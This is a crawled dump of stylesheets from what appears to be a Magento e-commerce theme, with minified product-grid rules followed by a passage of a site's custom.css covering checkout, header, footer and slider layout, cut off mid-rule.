.product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:38px;letter-spacing:-.01em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{float:right;margin-right:20px;margin-top:0;display:inline-block;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:0;height:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .short-custom-block{float:right}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{text-align:right}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{right:10px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin-right:.5rem}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main{padding-right:50px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin:0;margin-right:5px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-left:10px;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{float:left;width:50%;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{float:right;width:auto}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title{margin-right:50px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title>.switch{font-size:18px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.content{background:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#e7e7e7;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:1em;margin-left:calc((100% - 4 * 24%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1200px),print{.products-grid.columns3 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1{clear:left}.products-grid.columns4 .product-item{width:25%}.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-3np1{clear:none}.products-grid.columns4 .product-item.nth-child-4np1{clear:left}.products-grid.columns5 .product-item{width:20%}.products-grid.columns5 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:none}.products-grid.columns5 .product-item.nth-child-5np1{clear:left}.products-grid.columns6 .product-item{width:16.66666667%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-5np1{clear:none}.products-grid.columns6 .product-item.nth-child-6np1{clear:left}.products-grid.columns7 .product-item{width:14.28571429%}.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-5np1{clear:none}.products-grid.columns7 .product-item.nth-child-7np1{clear:left}.products-grid .columns8 .product-item{width:12.5%}.products-grid .columns8 .product-item.nth-child-2np1,.products-grid .columns8 .product-item.nth-child-3np1,.products-grid .columns8 .product-item.nth-child-5np1{clear:none}.products-grid .columns8 .product-item.nth-child-8np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-4np1,.products-grid.divider-line.columns4 .product-item.nth-child-4np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(4) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-5np1,.products-grid.divider-line.columns5 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-6np1,.products-grid.divider-line.columns6 .product-item.nth-child-6np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(6) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-7np1,.products-grid.divider-line.columns7 .product-item.nth-child-7np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(7) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-2np1,.products-grid.divider-line .columns8 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-3np1,.products-grid.divider-line .columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-5np1,.products-grid.divider-line .columns8 .product-item.nth-child-5np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid .columns8 .product-item.nth-child-8np1,.products-grid.divider-line .columns8 .product-item.nth-child-8np1{border-left-color:transparent}.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(6) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(7) .product-item-info,.products-grid.products.grid.flex-grid .columns8 .product-item:nth-child(8) .product-item-info,.products-grid.divider-line .columns8 .product-item:nth-child(8) .product-item-info{border-top-color:transparent}.box-tocart .paypal:first-of-type{margin-top:13px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/custom.css
body_size: 32558
content:
/*Checkout card payment method radio select css*/
.checkout-index-index .opc-wrapper .opc li .checkout-agreements {
  display: block !important;
}

.checkout-agreements-block .fieldset.address .choice.field {
  float: unset;
}

/*Notify button text align proper product page*/

.bss_productstockaler .padding button.action.primary {
  padding: 0px 20px;
  height: 37.22px;
  line-height: initial;
}

/*Catalog category view grid product notify button css proper*/

.catalog-category-view
  .products-grid
  .filterproducts
  .product-item-actions
  a.action.primary {
  height: 36px;
  line-height: 36px;
  border: none;
}

.catalog-category-view .products-grid .filterproducts .stock.unavailable {
  min-height: 10px !important;
}

/* This css for is My Product Subscription page css in my Account*/

.productstockalert-index-index .products {
  display: flex;
  flex-wrap: wrap;
}

.productstockalert-index-index li.item.product.product-item {
  width: 33%;
  margin: 0px !important;
  padding: 0px 9px;
  text-align: center;
}

.productstockalert-index-index li.item.product.product-item .product-item-info {
  display: unset;
}

.productstockalert-index-index .bss-stock-list .product-item-details {
  max-width: calc(100% - (0px));
}

.bss-stock-list .primary {
  margin: 7px;
}

/*For Checkout product order Summary section button icons*/

.onestepcheckout-index-index
  #checkout-review-table
  .product-item
  .button-action {
  line-height: 19px;
}

/* ==========================================================================
                             MAGEPLAZA PRODUCTS SLIDERS
============================================================================= */
.cms-porto_home_5.cms-index-index section {
  padding-top: 50px;
  padding-bottom: 20px;
}
.cms-porto_home_5.cms-index-index .slider-product-item-info {
  width: 100% !important;
  background: #fff;
}
.cms-porto_home_5.cms-index-index
  .owl-carousel
  .owl-item
  img.product-image-photo {
  opacity: 1;
  width: 100%;
}
.cms-porto_home_5.cms-index-index .owl-bottom-narrow .owl-controls {
  bottom: -20px;
}
.mp-product-slider-title,
.slider-title {
  font-size: 1.4rem;
  margin: 0 0 15px;
  text-align: center;
  font-weight: bold;
  text-transform: uppercase;
}
.mp-product-slider-content .slider-product-item-info {
  min-height: 380px;
  background: transparent !important;
}
.mp-product-slider-content .secondary-addto-links.actions-secondary,
.mp-product-slider-content .actions-secondary,
.mp-product-slider-content .action.towishlist,
.mp-product-slider-content .action.tocompare {
  display: none;
}
/* ==========================================================================
                             USPs
============================================================================= */
.custom-support {
  text-align: center;
}
.custom-support div.content h2 {
  margin-bottom: 10px;
}
/* ==========================================================================
                             NO ANCHOR CAT BANNER
============================================================================= */
.catalog-category-view.page-layout-2columns-left,
.catalog-category-view.page-layout-fullscreen {
  /* ==========================================================================
                                 CAT DESCRIPTION
    ============================================================================= */
}
.catalog-category-view.page-layout-2columns-left .page-wrapper,
.catalog-category-view.page-layout-fullscreen .page-wrapper {
  background: none;
}
.catalog-category-view.page-layout-2columns-left .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .breadcrumbs {
  z-index: 2;
  margin-bottom: 0;
}
/* .catalog-category-view.page-layout-2columns-left .page-main,
.catalog-category-view.page-layout-fullscreen .page-main {
  padding: 0;
} */
.catalog-category-view.page-layout-2columns-left .page-main .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen .page-main .page-title-wrapper {
  z-index: 3;
}
.catalog-category-view.page-layout-2columns-left .column.main,
.catalog-category-view.page-layout-fullscreen .column.main,
.catalog-category-view.page-layout-2columns-left .category-view,
.catalog-category-view.page-layout-fullscreen .category-view {
  display: flex;
  flex-direction: column;
  position: relative;
}
.catalog-category-view.page-layout-2columns-left .column.main .category-image,
.catalog-category-view.page-layout-fullscreen .column.main .category-image,
.catalog-category-view.page-layout-2columns-left .category-view .category-image,
.catalog-category-view.page-layout-fullscreen .category-view .category-image {
  order: -1;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  .image,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  .image,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  .image {
  width: 100%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper {
  order: 5;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms,
.catalog-category-view.page-layout-2columns-left .category-view .category-cms,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms {
  margin-left: 2%;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-description
  h3,
.catalog-category-view.page-layout-2columns-left .column.main .category-cms h3,
.catalog-category-view.page-layout-fullscreen .column.main .category-cms h3,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-cms
  h3,
.catalog-category-view.page-layout-fullscreen .category-view .category-cms h3 {
  border-bottom: 1px solid #444;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.catalog-category-view.page-layout-2columns-left
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .column.main
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-2columns-left
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description,
.catalog-category-view.page-layout-fullscreen
  .category-view
  .category-image
  + .page-title-wrapper
  + .category-description {
  background-color: #fff;
  order: 2;
  z-index: 5;
}
.catalog-category-view.page-layout-2columns-left .column.main .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .column.main .breadcrumbs,
.catalog-category-view.page-layout-2columns-left .category-view .breadcrumbs,
.catalog-category-view.page-layout-fullscreen .category-view .breadcrumbs {
  order: 4;
  z-index: 4;
}
@media (min-width: 1200px) {
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description {
    color: #eee;
    padding: 40px 10px;
    /*width: 30%;*/
    position: relative;
    max-width: 1400px !important;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
  }
  .catalog-category-view.page-layout-2columns-left
    .category-image
    ~ .category-description
    h1,
  .catalog-category-view.page-layout-fullscreen
    .category-image
    ~ .category-description
    h1 {
    margin-bottom: 24px;
  }
}
.catalog-category-view.page-layout-2columns-left .columns .column.main,
.catalog-category-view.page-layout-fullscreen .columns .column.main {
  padding-bottom: 0;
}
/*header*/
/* header.page-header.type16 .main-panel-top {
  display: block;
} */
header.page-header.type16 .main-panel-top .switch {
  height: 25px;
}
header.page-header.type16 .main-panel-top .slider::before {
  height: 20px;
  width: 20px;
}
header.page-header.type16 .logo {
  min-width: 190px;
}
@media (min-width: 992px) {
  header.page-header.type16 .logo img {
    min-width: none;
    max-width: 188px;
    width: auto;
  }
}

header.page-header.type16 .custom-block {
  padding-left: 0;
}

header.page-header.type16 .custom-block span {
  color: #787d7f;
}
header.page-header.type16 .custom-block strong {
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  display: block;
  line-height: 22px;
}

header.page-header.type16 .custom-block strong.phoneIcon {
  background: url("../images/phoneIcon.svg") no-repeat;
  padding-left: 32px;
  background-size: 20px auto;
  background-position: 0px 2px;
}

@media (max-width: 1280px) {
  header.page-header.type16 .custom-block {
    padding-left: 0px;
  }
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}
@media (max-width: 1200px) {
  header.page-header.type16 .custom-block strong {
    font-size: 12px;
  }
}

@media (min-width: 1200px) {
  header.page-header.type16 .navigation:not(.side-megamenu) li.level0 {
    max-width: inherit !important;
    flex: auto !important;
  }
}
header.page-header.type16
  .navigation:not(.side-megamenu)
  li.level0
  a.level-top {
  color: #ffffff;
}
@media (min-width: 1200px) {
  header.page-header.type16
    .navigation:not(.side-megamenu)
    li.level0
    a.level-top {
    padding: 20px 15px 20px 15px;
    font-size: 14px;
    font-weight: normal;
  }
}
header.page-header.type16 .navigation:not(.side-megamenu) > ul {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  header.page-header.type16 .navigation:not(.side-megamenu) > ul {
    overflow: visible;
  }
}

@media screen and (min-width: 992px) and (max-width: 1260px) {
  .page-header.type16 .navigation:not(.side-megamenu) .level0 {
    max-width: none !important;
    flex: 0 0 auto !important;
  }
  .navigation .menu > ul > li > a {
    padding: 15px 5px 15px;
    font-size: 12px;
  }
}

header.page-header.type16 .section-item-content.nav-sections-item-content {
  background: transparent;
}
header.page-header.type16 ul#ui-id-1 {
  background: transparent;
  width: auto;
}
/*secondary nav - tax slider*/
.header.links {
  /* Rounded sliders */
  /*mobile menu*/
}
.header.links li.greet.welcome {
  font-style: italic;
}
.header.links label {
  font-size: 11px;
  vertical-align: top;
  color: #333;
}
.header.links input[type="radio"] {
  padding-bottom: 9px;
}
.header.links .switch {
  position: relative;
  display: inline-block;
  width: 45px;
  height: 20px;
  margin-right: 5px;
  margin-left: 5px;
}
.header.links .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.header.links .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  left: 2px;
  bottom: 2.5px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.header.links .slider.active {
  background-color: #588242;
}
.header.links input:focus + .slider {
  box-shadow: 0 0 1px #2196f3;
}
.header.links .slider.active:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
.header.links .slider.round {
  border-radius: 34px;
}
.header.links .slider.round:before {
  border-radius: 50%;
}
@media (max-width: 991px) {
  .header.links .taxmenu {
    float: left;
    padding: 12px 20px;
  }
  .header.links li.item.link.compare {
    display: none !important;
    visibility: hidden;
  }
}
/*footer*/
.footer-top .block .block-title strong,
.footer-middle .block .block-title strong {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
@media (min-width: 992px) {
  .footer-middle .block-bottom {
    margin-top: 40px;
    border-top: 1px solid #444;
    padding-top: 40px;
  }
}
/*product page*/
.product-options-bottom button.action.primary {
  color: #eee;
}
.professional-use {
  font-size: 1.1rem;
}
.professional-use h3 {
  font-size: 1.6em;
}
.professional-use p {
  line-height: 28px;
}
.catalog-category-view .page-title-wrapper {
  display: block !important;
}
body.cms-index-index.page-layout-1column
  .block.widget
  .products-grid
  .product-item {
  width: calc((100% - 13%) / 1);
}

#featured_product
  .products-grid
  .product-item-info
  .product-item-details
  .product-item-actions
  .tocart {
  display: none;
}
.cart-discount {
  margin-top: -60px !important;
}

/* Our Custom css 03-09-2024 */
html .porto-block-html-top .background-color-primary {
  background: transparent !important;
}
html .porto-block-html-top > div {
  max-width: 1440px;
  position: relative;
  margin: 0 auto;
  width: 100%;
  padding: 12px 10px;
}

.porto-block-html-top p {
  margin-bottom: 0;
  font-size: 14px;
  color: #fff;
  font-weight: 500;
  letter-spacing: normal;
}
html .porto-block-html-top .mfp-close {
  color: #fff;
  opacity: 1;
}

.porto-block-html-top {
  background: #629a18;
  text-align: center;
}
.porto-block-html-top p {
  margin-bottom: 0;
}

@media screen and (min-width: 992px) {
  .page-header .navigation:not(.side-megamenu) .level0.parent > a > span:before,
  .page-header .navigation .level0.parent > a > span:after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::before,
  .page-header
    .navigation:not(.side-megamenu)
    .level0.parent:hover
    > a
    > span::after {
    bottom: -3px !important;
    opacity: 0 !important;
  }
  /* body .navigation .level0 .submenu {
    background: #ffffff !important;
  } */
}
@media screen and (max-width: 991px) {
  .catalog-category-view .mobile-sidebar,
  .catalog-product-view .mobile-sidebar {
    width: 300px;
  }
  html.sidebar-opened .page-wrapper {
    left: 300px;
  }
}

@media screen and (max-width: 767px) {
  .header-main .header-col .nav-toggle,
  header .header-contact a.my-account {
    position: static;
  }
  header .header-row .logo {
    top: 10px !important;
  }
  header .minicart-wrapper {
    top: 20px !important;
  }
}
.category-cms .category-cms-item {
  display: none;
}

#st-1 .st-btn.st-remove-label {
  display: inline-block !important;
}
.post-action .share-this-block label {
  margin-right: 8px;
}
@media (min-width: 768px) {
  .slider-nav-main .slick-slide > div {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    padding-bottom: 100%;
  }
  .slider-nav-main .slick-slide > div img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
  }
}
@media screen and (max-width: 767px) {
  .header-row .header-right .header-contact .header.links {
    top: 82px;
    left: 0;
  }
}

.cms-porto_home_5.layout-1220.wide.cms-index-index .single-images,
.cms-porto_home_5.layout-1220.wide.cms-index-index .custom-support,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.towishlist,
.product-item-info
  .product-item-details
  .product-item-actions
  .actions-secondary.tocompare {
  display: none !important;
}

.block.upsell .products-slider.owl-carousel .owl-dot {
  background: transparent !important;
}
.main-upsell-product-detail {
  padding-bottom: 25px;
}
.main-upsell-product-detail
  .products-upsell
  .product-item-info
  .product-item-details
  .price-box
  .price-box {
  height: auto !important;
}

/* ============================== Training page products section */

.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a {
